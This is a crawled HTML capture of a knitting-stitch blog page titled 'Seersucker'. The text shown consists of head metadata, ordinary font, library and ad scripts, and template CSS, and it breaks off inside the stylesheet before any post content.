

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.knittingstitches.org/2018/05/seersucker.html
body_size: 28453
content:
<!DOCTYPE html>
<HTML dir='ltr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta charset='utf-8'/>
<link href='http://fonts.googleapis.com/css?family=Oswald' rel='stylesheet' type='text/css'/>
<link href='http://fonts.googleapis.com/css?family=PT+Sans+Narrow' rel='stylesheet' type='text/css'/>
<link href='https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='http://fonts.googleapis.com/css?family=Raleway:300,400,500,600' rel='stylesheet' type='text/css'/>
<link href='http://fonts.googleapis.com/css?family=Roboto+Condensed%3A400italic%2C700italic%2C700%2C400%7COpen+Sans%3A400italic%2C600italic%2C700italic%2C400%2C700%2C600&ver=4.2.2' id='google-font-rest-css' media='all' rel='stylesheet' type='text/css'/>
<link href='http://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&family=Lato%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C900%2C900italic%7COswald%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C900%2C900italic+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&ver=4.0.1' id='google-fonts-css' media='all' rel='stylesheet' type='text/css'/>
<title>
Seersucker - Knitting Stitches
</title>
<!-- Description and Keywords (start) -->
<!-- Description and Keywords (end) -->
<meta content='Seersucker' property='og:title'/>
<meta content='http://www.knittingstitches.org/2018/05/seersucker.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj02buOSwBXazSHUKIPO8fV0hklTSnVeMC7voPbiU519fht6vyy8DxanvepNk2SwQiGpcZgnN6uB0Hy_dKCrTq13Kweio5Hx-h4tSILQEg4ZbEt5mT4MPMP6kutKT4z4aQGyTytr7Z9tx9y/s1600/Seersucker-knit-purl-stitch-pattern.jpg' property='og:image'/>
<meta content='Knitting Stitches' property='og:site_name'/>
<meta content='http://www.knittingstitches.org/' name='twitter:domain'/>
<meta content='Seersucker' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj02buOSwBXazSHUKIPO8fV0hklTSnVeMC7voPbiU519fht6vyy8DxanvepNk2SwQiGpcZgnN6uB0Hy_dKCrTq13Kweio5Hx-h4tSILQEg4ZbEt5mT4MPMP6kutKT4z4aQGyTytr7Z9tx9y/s1600/Seersucker-knit-purl-stitch-pattern.jpg' name='twitter:image'/>
<meta content='Seersucker' name='twitter:title'/>
<link href='https://cdn.jsdelivr.net/bxslider/4.2.12/jquery.bxslider.css' rel='stylesheet'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/3.1.1/jquery.min.js'></script>
<script src='https://cdn.jsdelivr.net/bxslider/4.2.12/jquery.bxslider.min.js'></script>
<script async='async' custom-element='amp-auto-ads' src='https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js'>
</script>
<amp-auto-ads data-ad-client='ca-pub-7297740366375240' type='adsense'>
</amp-auto-ads>
<script async='async' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
           (adsbygoogle = window.adsbygoogle || []).push({
                google_ad_client: "ca-pub-7297740366375240",
                enable_page_level_ads: true
           });
      </script>
<script async='async' data-ad-client='ca-pub-7297740366375240' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<style id='page-skin-1' type='text/css'><!--
/* -----------------------------------------------
Blogger Template Style
Name:        Hash Movie
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
body{
background: #f6ecf8;
color:#333;
text-align:left;
font-size:14px;
line-height:1.6;
font-family:'Open Sans';
font-weight:400;
font-style:normal;
}
a:link{color:#015bb3;text-decoration:none}
a:visited{color:#015bb3;text-decoration:none}
a:hover{color:#333;text-decoration:none}
a img{border-width:0}
#navbar-iframe{height:0;visibility:hidden;display:none}
.navbar, .Attribution, .quickedit {display:none;}
body#layout {
width:800px;
}
body#layout .container_12, body#layout .container_12 .grid_4 {
width: 100%;
margin: 0 auto;
}
body#layout #logo {
padding-left: 0;
}
body#layout #logo .logo.section {
padding: 16px;
}
body#layout #main_menu {
display: none;
}
body#layout #outer-wrapper {
width:auto;
}
body#layout #main-wrapper {
width: 44%;
}
body#layout #sidebar-wrapper {
width: 210px;
}
body#layout #sidebar-narrow {
max-width: 210px!important;
padding: 0 5px 0 0;
}
body#layout div.layout-widget-description {
display: none;
}
/* header */
#header-wrap {
background: #504f6e url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsaGn1YyqcWYqsQy1Ht1Z0Llbt0W5QBwemalS4AaVsZ6aFjKxHWSC39H7VwdmP-Tci9WUC5lZZOaf48bSky9AwWWcPz7J7jHDDedeySAdvhdPWdehbxx0qf-5D5JJoYYJC2Zts3EOygq8w/s1600/bg.png);
background-position: center center;
}
#header {
-webkit-border-top-left-radius: 2px;
-webkit-border-top-right-radius: 2px;
-moz-border-radius-topleft: 2px;
-moz-border-radius-topright: 2px;
border-top-left-radius: 2px;
border-top-right-radius: 2px;
padding:35px 0 25px;
margin-bottom:30px;
overflow:hidden;
}
#logo {
padding-left:4px;
}
#logo img{
width: 250px;
height: auto;
}
#logo h1 {
margin: 0px;
}
.description{
color:#1f151e;
font-size: 16px;
margin:0;
padding:0;
}
.container_12 {
margin-left: auto;
margin-right: auto;
width: 1225px;
overflow:hidden;
}
/* search block in header */
#block-search-form {
overflow:hidden;
padding-top:15px;
padding-left:25px;
float:right;
}
#block-search-form .form-type-textfield {
float:left;
}
#block-search-form .form-type-textfield input, #form_search_404 .form-text {
background: #ffffff;
border: 0 none;
height:32px;
line-height:32px;
padding:0 6px 0 9px;
width:251px;
-webkit-border-radius: 2px 0 0 2px;
-moz-border-radius: 2px 0 0 2px;
border-radius: 2px 0 0 2px
}
#block-search-form .form-submit{
float:right;
margin:-32px 0 0 266px;
}
#block-search-form .form-submit, #form_search_404 .form-submit {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcM8dhZ17axmc24NL_1FsKQS0QLKyF1jeRkiffjkokHfpMCoq_YHuKDgI4kHPpvLztiDkIUJKOX34Cun3deJ0YyVLZIDaAXyfzVmLubwkY4kJwTvAf1of90aZkeSIKfX4ScdFSRIiWpnOW/s1600/bg_search.png) no-repeat 0 -64px;
border: 0 none;
cursor: pointer;
display: block;
height: 32px;
width: 37px;
padding: 0;
overflow: hidden;
text-indent: -9999px;
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
-khtml-border-radius: 0px;
}
.grid_4 {
display:inline;
float: left;
position: relative;
margin:0
}
.grid_8 {
display:inline;
float: right;
position: relative;
margin-left: 10px;
margin-right: 10px;
}
.container_12 .grid_8 {
}
#block_social{
margin-left:120px;
}
/* =================================== Header (Social icons) ===================================*/
.icon-wrapper {
line-height:11px;
margin-top:7px;
}
.icon-wrapper .icon-lists {
display:inline-block;
margin-right:0px;
}
.icon-wrapper .icon-lists:hover {
opacity:0.8;
}
.icon-lists span {
background-repeat:no-repeat;
background-size:100% auto;
display:block;
width:25px;
height:25px;
}
.icons-facebook {
background-image:url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikDOcnEh8u9qqDMs-DknEjast4KrLrHnFk_vfEwm4NMho0AfgEq8i1vbKDWuls3MAb0qs-zoiGhJePwckDXHlMY5gRpGMNWk-lcKRMJ1p5gCTvUv7bIJo9whjdn-W0VNY7MA56ZIr5D3kA/s1600/facebook.png');
}
.icons-pinterest {
background-image:url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcbFyhsWdvCSYQJTj-J3AiLNzNNOrSGrZnqCrv4W_mf6bgUB6wuHAa2PgqIjxpToewKzqta4XuDDW5sseOzJPnWY1K8-owEGiq-ms2BN_mFcSNY1LQ7vrlorB2uIJWn1FUQuRcrU1eyjK0/s1600/pinterest.png');
}
/* main menu */
.selectnav {
display: none;
}
#main_menu {
height:38px;
overflow:hidden;
margin-top:15px;
}
#main_menu nav {
height:38px;
}
#superfish_menu {
margin-bottom:0;
}
#superfish_menu li {
float:left;
height:38px;
position:relative;
}
#superfish_menu li:hover .sf-menu {
top: 38px;
}
#superfish_menu li .corner {
height:38px;
padding-right:5px;
display:inline-block;
zoom:1;
*display:inline;
}
#superfish_menu .last .corner_last {
height:38px;
padding-right:5px;
display:inline-block;
zoom:1;
*display:inline;
}
#superfish_menu li a {
color:#1f151e;
font: 15px Oswald;
letter-spacing: 0px;
line-height: 35px;
height:38px;
padding:0 27px;
text-decoration:none;
display:inline-block;
zoom:1;
*display:inline;
}
#superfish_menu li.active > a, #superfish_menu .active .corner a {
}
#superfish_menu li a:hover {
color:#b79eb3;
}
#superfish_menu li a:current {
background:#f2f2f2;
box-shadow:inset 5px 0 $(btn.color);
}
#superfish_menu li.active a, #superfish_menu li.sfHover a {
}
/* sub menu */
.container_12 .grid_12 {
width:1200px;
}
.sf-menu, .sf-menu * {
margin:			0;
padding:		0;
list-style:		none;
}
.sf-menu {
line-height:	1.0;
}
.sf-menu ul {
position:		absolute;
top:			-999em;
width:			10em; /* left offset of submenus need to match (see below) */
}
.sf-menu ul li {
width:			100%;
display:none;
}
#PopularPosts1 li, #PopularPosts2 li, #BlogList1 li {
float: left;
margin: 0 0 -4px 0;
padding:0;
}
.item-thumbnail {
margin: 0;
padding:0;
}
.item-thumbnail img {
width:91px;
height: auto;
margin: 0;
padding:0;
}
.tooltip, .tooltipost {
display: inline;
position: relative;
}
.tooltip:hover:after {
background: #000;
content: attr(title);
position: absolute;
left: 0px;
bottom: 4px;
color: #fff;
z-index: 98;
font-size: 11px;
padding: 5px 3px 5px 3px;
text-align: center;
width:85px;
}
.tooltipost:hover:after {
background: #000;
content: attr(title);
position: absolute;
left: 0px;
bottom: 4px;
color: #fff;
z-index: 98;
font-size: 11px;
padding: 5px 0 5px 0;
text-align: center;
width:124px;
}
.sidebar-narrow{margin:0}
#sidebar-narrow .widget{margin-bottom:30px;}
#sidebar-narrow{
float:right;
width:160px;
margin-right:5px;
padding:0 14px 0 0;
}
#main-wrapper{
width:730px;
float:left;
word-wrap:break-word;
overflow:hidden;
}
#sidebar-wrapper,#sidebar1-wrapper{
padding:0;
width:300px;
float:right;
word-wrap:break-word;
overflow:hidden;
}
#sidebar-wrapper .widget, #sidebar1-wrapper .widget{
padding-bottom:10px;
}
h2.date-header{margin:1.5em 0 .5em}
.post{
}
.post .jump-link{display:none}
.post h1,.post h2{font:30px Oswald;line-height:1.2em;margin:.25em 0 0;padding:0 0 4px;color:#333}
.post h1 a,.post h1 a:visited,.post h1 strong,.post h2 a,.post h2 a:visited,.post h2 strong{color:#333}
.post h1 strong,.post h1 a:hover,.post h2 strong,.post h2 a:hover{color:#666666}
.post-body{
font-size:15px;
line-height:1.8;
min-width:250px;
font-family:'Open Sans';
font-weight:400;
font-style:normal;
}
.post-body blockquote{line-height:1.3em;font-style:italic}
.post-footer{color:#666;text-transform:none;letter-spacing:.01em;font:12px Oswald;line-height:1.4em;margin:.75em 0}
.comment-link{margin-left:.6em}
.post img{
overflow:hidden;
padding:0;
max-width:718px;
height: auto;
}
.post blockquote{
margin: 10px 10px 10px 20px;
padding: 10px 15px 10px 15px;
line-height: 1.6em;
color: #111;
}
.post blockquote p{margin:.75em 0}
table{line-height:1.6; font-size:14px; width:100%;border-collapse:collapse;border-spacing:0;color:#444;margin:0 0 10px;}
table td,table th{text-align:left;padding:.4em .8em}
table th{font-weight:600;vertical-align:baseline}
table td{margin-left:10px}
table tr.even td{border:none}
.comments{padding:0 15px}
#comments h4{font-size:16px;font-weight:400;margin:20px 0}
.cm_wrap{clear:both;margin-bottom:10px;float:right;width:100%}
.cm_head{width:60px;float:left;margin:0}
.cm_avatar{vertical-align:middle;border:1px solid #DDD;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjF-QLO1Y7wPw7jiZHaDaW0R4F0qNJxW651bl3M2LkjdUEmqHgjwrcJgxbCSyOd93azb9b8UJk3q6Va6AZuIqmD6o15kXZQ1bjXDJtHmRf62dG5pv3pE4nMcU5IrQucUuIWEvtX6UdBx4k/s1600/anonymous.jpg) center no-repeat;width:35px;height:35px;margin:0;padding:3px}
.cm_avatar_a{vertical-align:middle;border:1px solid #DDD;background:silver;background-position:center;background-repeat:no-repeat;width:35px;height:35px;margin:0;padding:3px}
.cm_reply a{display:inline-block;border:1px solid #C4C4C4;border-top-color:#E4E4E4;border-left-color:#E4E4E4;color:#424242!important;text-align:center;text-decoration:none;background:#fff;font:11px/18px sans-serif;margin:0;padding:1px 6px}
.cm_reply a:hover{text-decoration:none!important;background:#aaa}
.cm_entry{background:#fcfcfc;border:1px solid #E4E4E4;overflow:hidden;padding:16px}
.cm_arrow{display:block;width:9px;height:18px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAg_5BJlDLy5FqKV0Jlda5L1xxiEzWuObOFmW0PFAhg9sxeTxyoJzVgyLW5MegaV6vyRXIuZmFGYERn4mFNgHsP9iYOYY6AkNFeVs_ib-R6_tJ8Nff_1KRCOFSTSV9jrLdi5PnKyTZG0Q/s1600/comment-arrow.gif) no-repeat;position:absolute;margin-left:-25px}
.cm_info{margin-bottom:5px;border:thin solid #E6E6E6;background-color:#F4F4F4;padding:5px}
.cm_info_a{margin-bottom:5px;border:thin solid #E6E6E6;background-color:#e5e5e5;padding:5px}
.cm_name{font-size:14px;color:#333!important;text-decoration:none;float:left}
.cm_name_a{font:bold 13px Arial;color:#333!important;text-decoration:none;float:left}
.cm_date{font-size:10px;color:#999;text-decoration:none;float:right}
.cm_date_a{font:normal 10px Arial;color:#333;text-decoration:none;float:right;padding-top:5px}
.cm_pagenavi{font-size:10px;text-transform:uppercase;color:#666;text-shadow:1px 1px #FFF;font-weight:700}
.cm_pagenavi a{color:#666;text-decoration:none;padding:10px}
.cm_pagenavi span{color:#888;background:#FFF;border:1px solid #E0E0E0;padding:4px}
.comment-body-author{font-family:Arial;font-weight:300}
.cm_entry p,.cm_entry_a p{clear:both;border:thin solid #E6E6E6;background-color:#fff;font-size:13px;color:#333;word-wrap:break-word;padding:5px}
.cm_reply{padding-top:5px}
.cm_pagenavi a:hover{text-decoration:underline}
#blog-pager{position:relative;width:auto;clear:both;font:bold 14px Arial;color:#015bb3;margin:15px 0;padding:20px 20px 5px;}
#blog-pager a{color:#333}
.feed-links{clear:both;line-height:2.5em}
.sidebar1 ul{list-style:none;padding:0;margin:0;}
.sidebar1 .widget {margin:0px 0px 0px;padding:0}
.sidebar h2{
background-color:#ccbecb;
background-repeat:no-repeat;
background-position:right center;
font:14px Oswald;
color:#000;
text-transform:uppercase;
margin:0;
padding:4px 0 5px 10px;
}
#sidebar h2.active{
background:#d6c6d3;
background-repeat:no-repeat;
background-position:right center;
}
.sidebar{color:#666;line-height:1.3em;border-top:none}
.sidebar ul{list-style:none;margin:0;padding:5px}
.sidebar5 ul{list-style:none;margin:0;padding:5px}
.sidebar5 h2{
background-color:#e2d3ea ;
background-repeat:no-repeat;
background-position:right center;
font:14px Oswald;
color:#000;
text-transform:uppercase;
margin:0;
padding:4px 0 5px 10px;
}
.sidebar5 li {
background: #e8dae7 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixItSk2dWwLYP0qll5igX40-nyEqLEB6zVabQkGULArmd9wLqh_cmJmgArffd3b8B_SZwC2g5CnCv0Bti4x2pQscbnogeZvMGIrBR_5AZTuvZUJvpUbfo91Xk71YQVs2n21wWcSolsKhiO/s1600/arrow_right.gif) 3% 50% no-repeat;
list-style:none;
margin: 0;
padding: 0 0 0 17px;
line-height:28px;
border-bottom: 1px solid #FFFFFF;
}
.sidebar5 li:nth-child(2n+1) {
background: #e8dae7 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixItSk2dWwLYP0qll5igX40-nyEqLEB6zVabQkGULArmd9wLqh_cmJmgArffd3b8B_SZwC2g5CnCv0Bti4x2pQscbnogeZvMGIrBR_5AZTuvZUJvpUbfo91Xk71YQVs2n21wWcSolsKhiO/s1600/arrow_right.gif) 3% 50% no-repeat;
border-bottom: 1px solid #FFFFFF;
}
.sidebar5 li a, .post li a {
color: #33556e;
}
.sidebar5 a:hover, .post li a:hover {
color: #000;
}
.sidebar5 li:hover {
background: #d8cad7 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixItSk2dWwLYP0qll5igX40-nyEqLEB6zVabQkGULArmd9wLqh_cmJmgArffd3b8B_SZwC2g5CnCv0Bti4x2pQscbnogeZvMGIrBR_5AZTuvZUJvpUbfo91Xk71YQVs2n21wWcSolsKhiO/s1600/arrow_right.gif) 3% 50% no-repeat;
}
.showpageOf{color:#333;margin:2px;padding:3px 6px;}
.showpageNum a,.showpage a{color:#333;text-decoration:none;margin:2px;padding:3px 6px;}
.showpageNum a:hover,.showpage a:hover,.showpagePoint{color:#0461be;margin:2px;padding:3px 6px;}
#outer-wrapper{
background:#fff;
width:1225px;
text-align:left;
font:12px Arial;
margin:0 auto;
padding:10px;
}
.index{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiL0MHfjqyZny1wakI7VNbVR9nnbtcD0Ri2vL-Uz1ylB99y0keHicyEG76-Qnv_MM0qcbIS_Xd9w7_E9xf5r5hhR0penVWtySz9ZNQCfCVkaxdwrgJIHCX-XBe6BaaA7UC-xds5_TABVNzy/s1600/video.png) no-repeat center left!important;float:right;font:16px Oswald;color:#444;display:block;margin:12px 0 0;padding:0 10px 0 20px;}
.index a,.index a:visited{color:#333;text-transform:none}
.index a:hover{color:#046dd4;text-transform:none}
/* footer */
#footer {
font-size:12px;
color:#696969;
padding:20px 0 16px;
overflow:hidden;
margin-bottom:20px;
}
#footer .block {
padding-bottom:4px;
float:left;
}
#footer a {
color:#121212;
text-decoration:none;
}
#block_footer_menu li {
float:left;
list-style: none outside none;
line-height:100%;
padding: 0 8px 0 9px;
border-left: 1px solid #121212;
}
#block_footer_menu li.first {
border-left: 0 none;
padding-left: 0;
}
.menusearch{
width:240px;
float:right;
margin:0 auto;
padding:0 auto;
}
.searchform {
margin-top:0px;
display: inline-block;
zoom: 1;
*display: inline;
padding:0;background:#eee;
width:240px;
height:27px;
overflow:hidden;
-webkit-border-radius:3px;
-moz-border-radius:3px;
border-radius:3px;
border:1px solid #333;
box-shadow:0 0 5px 0 #666 inset;
}
.searchform input {font:italic 12px Arial;color:#222;line-height:27px;height:27px;padding:0;margin:0;}
.searchform .searchfield {background:transparent;padding:0 0 0 6px;margin:0;width: 195px;height:27px;border:0px;outline: none;line-height:27px;}
.searchform .searchbutton {border:none;margin:0;padding:0;font-size:12px;height:25px;width:27px;}
.readmorecontent{text-align:right;width:140px;float:right;margin-top:10px}
.readmorecontent a{padding:0;color:#046dd5;text-decoration:none;font-weight:bold;}
.readmorecontent a:hover{color:#ddd;text-decoration:none;}
.maskolis h3{font:20px Oswald;margin:0px;padding:5px 10px}
.maskolis h3 a,.maskolis h3 a:visited{color:#0470d9}
.maskolis h3 a:hover{color:#333}
.maskolis {width:100%;overflow:hidden;margin-bottom:0px;padding-bottom:12px;}
.maskolis .col_maskolis {background:#e6e6e6 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHIJof-Xy5WlJb7foMSdaO5JNdbAhD93Xe1q_IZ3p2XCB-7sSUjtSKIfa-bDpUlweyh1thWCrgO3XwzjKeKRa5LvQhzc_n3JlzI1n9N4E_wWr5WD2y5vrO0AZWlZFhha0zlcLQkIse1FQ/s1600/bar-bg2.png) repeat-x top;width:158px;height:230px;float:left;padding:2px 3px 5px;margin:10px 0 0 9px;text-align:center;border:1px solid #c9c9c9}
.maskolis .maskolis_img {border:5px solid #535355;margin:15px 6px;width:135px;height:170px;transition:all 400ms ease-in-out;-webkit-transition:all 400ms ease-in-out;-moz-transition:all 400ms ease-in-out;-o-transition:all 400ms ease-in-out;-ms-transition:all 400ms ease-in-out}
.maskolis .maskolis_img:hover{border:5px solid #000;opacity:.7;filter:alpha(opacity=70);-moz-opacity:.7;-khtml-opacity:.7}
.maskolis .posttitle {height:20px;border:0 none;line-height:8px;margin:0 5px 5px;padding:2px}
.maskolis .posttitle a{color:#222;font:12px Oswald;line-height:16px;text-shadow:0 2px 2px #fff}
.maskolis .posttitle a:hover {color:#33556e}
#related-posts{
float:left;
width:auto;
}
#related-posts h1{
background:none;
font:18px Oswald;
padding:3px;
color:#33556e;
}
#related-posts .maskolis_img {
border:4px solid #535355;
padding:0px 0px;
width:136px;
height:136px;
margin:10px 7px 5px;
}
#related-posts .maskolis_img:hover{border:4px solid #000;opacity:.7;filter:alpha(opacity=70);-moz-opacity:.7;-khtml-opacity:.7}
.shadow{width:960px; height:32px; background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkqib4zXBM3TKahqbgcqzNnC4fPBYx05RM8Lz9bb7IWj-ttzg-9vNBg09eMS5Ehtyce7T5nxwq1aiIMf5AiuwS5nyTDucQIVWj6masUbt7iE0Y2Odqp97ellAARh1FONwVAVk6F9DEl9o/s1600/main-shadow.png) no-repeat center;margin:0 auto}
.postmeta{font-size:11px;text-transform:uppercase;text-shadow:0 2px 2px #fff;font-weight:400;padding:5px 0}
.author{color:#046dd5;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUy-Of8UO7ACy9N6EDOJikRxg6RrHcDuZ9wqrXvDNP1430qCUiHMHEIOsXliEDeMpxiy5a9LRGupZcbGdyDfV1lglKotPj9NeadA36N7qKXmRlpYnA2fL4slUeKRqaJda6-14rbvfOrzDf/s1600/user.png) left center no-repeat;padding:2px 5px 2px 20px}
.clock{color:#046dd5;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6jDp1fe7KCdydbmSPkmlKVJhBL8F4Mzqp72Fjn5D6jZ4cxVTSyw-18rd0Ak9MsPE8aDn2PlKISKQdrZprSQWKWC5q2pk25qqE-4ZizwBSvzk0y16cFLiJZ0VFYL2LyF8FNhQW6bqIHNpb/s1600/time.png) left center no-repeat;padding:2px 5px 2px 20px}
.clock a{color:#046dd5}
.clock a:hover{color:#333}
#block_copyright{
margin-left:25px;
}
#thumb4  {display:none}
@media only screen and (max-width:767px){
#related-posts {display:none;}
}
@media only screen and (max-width:979px){
#PopularPosts1 {display:none;}
#HTML4 {display:none;}
}
.status-msg-wrap{
display:none;
}
.PopularPosts .item-title {display:none;}
#block_copyright1 {display:none;}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact 